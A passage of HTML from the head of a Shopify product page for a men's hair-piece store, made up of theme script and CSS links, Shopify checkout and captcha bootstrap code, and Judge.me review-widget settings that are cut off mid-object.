  	<script src="//bekinghair.com/cdn/shop/t/2/assets/vendor.min.js?v=144244246968368501581596158488" defer="defer"></script>
  	<script src="//bekinghair.com/cdn/shop/t/2/assets/ajax-cart.min.js?v=2032561716360336091614999544" defer="defer"></script>

  	<!-- CSS ================================================== -->
	<style>/* base_font  */
@font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: normal;
  src: url("//bekinghair.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2") format("woff2"),
       url("//bekinghair.com/cdn/fonts/nunito/nunito_n4.5d26d13beeac3116db2479e64986cdeea4c8fbdd.woff") format("woff");
}

/* header_font  */
/* @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: normal;
  src: url("//bekinghair.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2") format("woff2"),
       url("//bekinghair.com/cdn/fonts/nunito/nunito_n4.5d26d13beeac3116db2479e64986cdeea4c8fbdd.woff") format("woff");
}
 */
/* button_font  */
/* @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: normal;
  src: url("//bekinghair.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2") format("woff2"),
       url("//bekinghair.com/cdn/fonts/nunito/nunito_n4.5d26d13beeac3116db2479e64986cdeea4c8fbdd.woff") format("woff");
}
 */@font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: normal;
  src: url("//bekinghair.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2") format("woff2"),
       url("//bekinghair.com/cdn/fonts/nunito/nunito_n7.45cfcfadc6630011252d54d5f5a2c7c98f60d5de.woff") format("woff");
}

@font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: italic;
  src: url("//bekinghair.com/cdn/fonts/nunito/nunito_i4.fd53bf99043ab6c570187ed42d1b49192135de96.woff2") format("woff2"),
       url("//bekinghair.com/cdn/fonts/nunito/nunito_i4.cb3876a003a73aaae5363bb3e3e99d45ec598cc6.woff") format("woff");
}

@font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: italic;
  src: url("//bekinghair.com/cdn/fonts/nunito/nunito_i7.3f8ba2027bc9ceb1b1764ecab15bae73f86c4632.woff2") format("woff2"),
       url("//bekinghair.com/cdn/fonts/nunito/nunito_i7.82bfb5f86ec77ada3c9f660da22064c2e46e1469.woff") format("woff");
}

</style>

<link rel="stylesheet" href="//bekinghair.com/cdn/shop/t/2/assets/theme-critical.scss.css?v=9373003655108540211674770564">

<link rel="preload" href="//bekinghair.com/cdn/shop/t/2/assets/theme.scss.css?v=62567845984593248321600414478" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="//bekinghair.com/cdn/shop/t/2/assets/theme.scss.css?v=62567845984593248321600414478"></noscript>
<script>
	/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
	(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=false}return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){if(link.addEventListener){link.removeEventListener("load",enableStylesheet)}else if(link.attachEvent){link.detachEvent("onload",enableStylesheet)}link.setAttribute("onload",null);link.media=finalMedia}if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i+=1){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",true);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this));
</script>

	<!-- JS after CSSOM=================================================== -->
  	<script src="//bekinghair.com/cdn/shop/t/2/assets/theme.min.js?v=162112184053804859601596158345" defer="defer"></script>
  	<script src="//bekinghair.com/cdn/shop/t/2/assets/custom.js?v=165768594557930977181595472743" defer="defer"></script>
    <script src="//bekinghair.com/cdn/shop/t/2/assets/cus-cookie.js?v=24486044076027898691601118112"></script>
    <script src="//bekinghair.com/cdn/shop/t/2/assets/cus-shield.js?v=67308639616968613081612603355"></script>


  	
  	

	<!-- Header hook for plugins ================================================== -->
  	<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/27050246278/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="0291b7f6c3b21ce6cc95084479d0d1d3">
<meta id="in-context-paypal-metadata" data-shop-id="27050246278" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://bekinghair.com/products/mw1-stock-mono-hair-pieces-men.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=27050246278" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":27050246278,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/27050246278","merchantName":"bekinghair","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"bekinghair","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"0291b7f6c3b21ce6cc95084479d0d1d3","betas":["rich-media-storefront-analytics"],"domain":"bekinghair.com","predictiveSearch":true,"shopId":27050246278,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bekinghair.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"venue-v2.0","id":79867773062,"schema_name":"Venue","schema_version":"4.4.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "bekinghair.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//bekinghair.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//bekinghair.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//bekinghair.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//bekinghair.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//bekinghair.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//bekinghair.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script id="__st">var __st={"a":27050246278,"offset":28800,"reqid":"e97cb0f6-a492-42aa-9c67-3cade268c96a-1769037725","pageurl":"bekinghair.com\/collections\/monofilament-systems\/products\/mw1-stock-mono-hair-pieces-men","u":"2d96d4d48a45","p":"product","rtyp":"product","rid":4432108126342};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//bekinghair.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//bekinghair.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://bekinghair.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://bekinghair.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://bekinghair.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  
<!-- Start of Judge.me Core -->
<link rel="dns-prefetch" href="https://cdn.judge.me/">
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Pictures First","widget_sorting_highest_rating_text":"Most Recent","widget_sorting_lowest_rating_text":"Most Helpful","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Lowest Rating","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"removed","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"pictures-first","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Highest Rating","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":true,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":false,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer 